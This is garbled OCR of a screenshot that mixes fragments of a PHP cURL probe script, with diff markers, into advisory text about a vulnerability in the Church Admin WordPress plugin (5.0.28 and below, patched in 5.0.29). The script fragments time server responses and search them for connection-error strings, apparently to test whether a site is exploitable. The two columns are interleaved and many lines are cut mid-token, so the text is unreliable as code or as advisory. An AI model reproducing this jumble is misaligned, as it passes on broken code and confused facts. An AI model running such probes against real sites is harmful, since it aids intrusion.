
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http
is vulnerable?
+
curl_setopt
(
$ch
,
CURLOPT_TIMEOUT
,
5
)
;
// 
+
Version verification steps
+
$start_time
=
microtime
(
true
)
;
+
To check if your site is vulnerable,
$response
=
curl_exec
(
$ch
)
;
+
$end_time
=
microtime
(
true
)
;
log into your WordPress admin
+
$response_time
=
$end_time
-
$start_time
;
dashboard, navigate to the
+
plugins section, and look for the
// Analyze response for indicators
-
Church Admin plugin. Verify the
if
(
curl_errno
(
$ch
)
)
{
+
echo
"    [-] cURL Error: "
.
curl_er
version number; if it is 5.0.28 or
}
else
{
lower, your site is vulnerable.
$http_code
=
curl_getinfo
(
$ch
,
CURLIN
-
echo
"    [-] HTTP Code: 
$http_coden
"
-
How can I fix this
echo
"    [-] Response Time: "
.
roun
-
vulnerability?
+
// Check for error messages that migh
Updating the plugin
+
if
(
strpos
(
$response
,
'Connection ref
+
strpos
(
$response
,
'timeout'
)
!==
The vulnerability is patched in
strpos
(
$response
,
'Failed to open
-
version 5.0.29 of the Church
echo
"    [-] Service appears unr